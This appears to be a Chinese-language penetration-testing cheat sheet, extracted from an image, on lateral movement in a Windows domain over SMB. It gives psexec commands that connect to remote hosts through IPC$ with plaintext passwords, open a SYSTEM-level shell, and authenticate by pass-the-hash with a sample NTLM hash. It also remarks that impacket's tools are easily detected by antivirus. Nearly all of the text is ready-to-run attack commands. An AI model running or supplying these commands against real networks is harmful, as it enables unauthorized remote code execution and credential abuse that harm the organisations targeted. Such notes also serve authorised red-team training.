 12 #案例2-域横向移动SMB服务利用-psexec,smbexec(官方自带)
13 利用SMB服务可以通过明文或hash传递来远程执行，条件445服务端口开放。
14 #psexec第一种：先有ipc链接，psexec需要明文或hash传递
15 net use \\192.168.3.32\ipc$ "admin!@#45" /user:ad
16 ministrator
17 psexec \\192.168.3.32 -s cmd # 需要先有ipc链接 -s以System权限运行
18 #psexec第二种：不用建立IPC直接提供明文账户密码
19 psexec \\192.168.3.21 -u administrator -p Admin12345 -s cmd
20 psexec -hashes :$HASH$ ./administrator@10.1.2.3
21 psexec -hashes :$HASH$ domain/administrator@10.1.2.3
22 psexec -hashes :518b98ad4178a53695dc997aa02d455c
./administrator@192.168.3.32
23 #非官方自带-参考impacket工具包使用，操作简单，容易被杀